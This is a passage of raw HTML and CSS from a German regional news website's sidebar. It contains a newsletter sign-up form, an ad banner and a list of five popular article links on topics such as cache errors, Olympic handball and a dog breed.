.tdi_132 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_132 .tds-input{padding:15px 10px;border-width:1px;border-style:solid;border-radius:3px;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}body .tdi_132 .tds-unsubscribe-txt{text-align:left}body .tdi_132 i.tds-submit-btn-icon{font-size:19px}body .tdi_132 .tds-submit-btn-icon-svg{width:19px}body .tdi_132 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_132 .tds-submit-btn{border-radius:3px;justify-content:center;background-color:var(--accent-color);font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_132 .tds-checkbox label{font-size:16px}body .tdi_132 .tds-submit-btn:hover{background-color:#006fad}body .tdi_132 .tds-check-title{color:#000000;font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important}body .tdi_132 .tds-check-title a{color:var(--accent-color)}body .tdi_132 .tds-check-title a:hover{color:#006fad}body .tdi_132 .tds-message{font-family:Work Sans!important;font-size:13px!important;line-height:1.4!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_132 .tds-info:not(:empty){margin:0 0 12px}body .tdi_132 .tds-input{padding:12px 8px;font-size:13px!important}body .tdi_132 i.tds-submit-btn-icon{font-size:17px}body .tdi_132 .tds-submit-btn-icon-svg{width:17px}body .tdi_132 .tds-submit-btn{padding:12px;font-size:12px!important}body .tdi_132 .tds-check-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_132 .tds-messages{padding:6px 10px}body .tdi_132 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_132 i.tds-submit-btn-icon{font-size:15px}body .tdi_132 .tds-submit-btn-icon-svg{width:15px}body .tdi_132 .tds-submit-btn-icon{margin-left:3px}body .tdi_132 .tds-submit-btn{padding:10px;font-size:11px!important}body .tdi_132 .tds-message{font-size:12px!important}body .tdi_132 .tds-check-title{font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Newsletter abonnieren</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="3"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="E-Mail Adresse" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Newsletter anmelden<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_132" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_132"><span class="tds-check"></span><span class="tds-check-title">Ich habe die <a href="https://www.wochenkurier.de/datenschutz/">Datenschutzbestimmungen</a> gelesen und akzeptiere sie.</span></label></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:25px!important}}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png"  alt="spot_img" /></noscript></noscript></a><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_mob"><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png"  alt="spot_img" /></noscript></noscript></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:25px!important;padding-bottom:12px!important;border-color:var(--accent-color)!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:16px!important;padding-bottom:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-bottom:10px!important}}</style>
<style>.tdi_134{text-align:left!important}.tdi_134 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .tdm-descr{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdm-descr{font-size:24px!important}}</style><p class="tdm-descr">Beliebt</p></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>.tdi_135 .td-image-wrap{padding-bottom:70%}.tdi_135 .entry-thumb{background-position:center 50%}.tdi_135 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_135 .td-module-meta-info,.ie11 .tdi_135 .td-module-meta-info{flex:1}body .tdi_135 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_135 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_135 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_135 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_135 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_135 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_135 .td-post-vid-time{display:block}.tdi_135 .td-post-category{margin:0px;padding:0px;border-radius:undefinedpx;background-color:rgba(255,255,255,0);color:var(--accent-color);border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_135 .td-post-category:not(.td-post-extra-category){display:none}.tdi_135 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_135 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_135 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_135 .td-read-more{display:none}.tdi_135 .td-author-date{display:inline}.tdi_135 .td-post-author-name{display:none}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{display:none}.tdi_135 .entry-review-stars{display:inline-block}.tdi_135 .td-icon-star,.tdi_135 .td-icon-star-empty,.tdi_135 .td-icon-star-half{font-size:15px}.tdi_135 .td-module-comments{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_135 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_135 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_135 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_135 .td-module-meta-info,.tdi_135 .td-next-prev-wrap{text-align:left}.tdi_135 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_135 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_135 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_135 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_135 .entry-title{margin:0px;font-family:PT Serif!important;font-size:14px!important;line-height:1.4!important;font-weight:600!important}.tdi_135 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_135 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .td-image-wrap{padding-bottom:90%}.tdi_135 .td-module-meta-info{padding:0 0 0 12px}.tdi_135 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_135 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_135 .td-module-container:before{bottom:-7.5px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_135 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_135 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .td-image-wrap{padding-bottom:60%}.tdi_135 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:column}.ie10 .tdi_135 .td-module-meta-info,.ie11 .tdi_135 .td-module-meta-info{flex:auto}.tdi_135 .td-module-meta-info{padding:12px 0 0}.tdi_135 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_135 .td-module-container:before{bottom:-10px}.tdi_135 .td-post-category{border-radius:2px;font-size:11px!important}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_135 .td-module-meta-info{max-width:100%}.tdi_135 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_135 .td_module_wrap{float:right}.tdi_135 .td-module-container:before{bottom:-10px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","title_txt":"#000000","title_txt_hover":"var(--accent-color)","cat_txt":"var(--accent-color)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTAiLCJwaG9uZSI6IjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "1";
block_tdi_135.block_type = "td_flex_block_1";
block_tdi_135.post_count = "5";
block_tdi_135.found_posts = "2318";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "464";
tdBlocksArray.push(block_tdi_135);
</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/err_cache_miss/"  rel="bookmark" class="td-image-wrap " title="Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-73-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/err_cache_miss/"  rel="bookmark" title="Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen">Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/"  rel="bookmark" class="td-image-wrap " title="Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-72-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/"  rel="bookmark" title="Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler">Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/"  rel="bookmark" class="td-image-wrap " title="Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-116-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/"  rel="bookmark" title="Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen">Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/nova-scotia-duck-tolling-retriever/"  rel="bookmark" class="td-image-wrap " title="Der Nova Scotia Duck Tolling Retriever: Ein vielseitiger Familienhund mit Jagdinstinkt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-71-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/nova-scotia-duck-tolling-retriever/"  rel="bookmark" title="Der Nova Scotia Duck Tolling Retriever: Ein vielseitiger Familienhund mit Jagdinstinkt">Der Nova Scotia Duck Tolling Retriever: Ein vielseitiger Familienhund mit Jagdinstinkt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" class="td-image-wrap " title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-70-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung">Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_136" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137:before,.tdi_137:after{display:table}.tdi_137{margin-top:200px!important;padding-bottom:100px!important;position:relative}.tdi_137 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_137{padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-top:140px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-top:170px!important;padding-bottom:80px!important}}</style>
<div class="tdi_136_rand_style td-element-style" ><style>.tdi_136_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}.tdi_139{padding-top:5px!important}@media (max-width:767px){.tdi_139{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_141  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_141{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_141,.tdi_141 .tdc-inner-columns{display:block}.tdi_141 .tdc-inner-columns{width:100%}.tdi_141{margin-top:-200px!important}.tdi_141 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-top:-140px!important}}</style><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_144 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_144" >
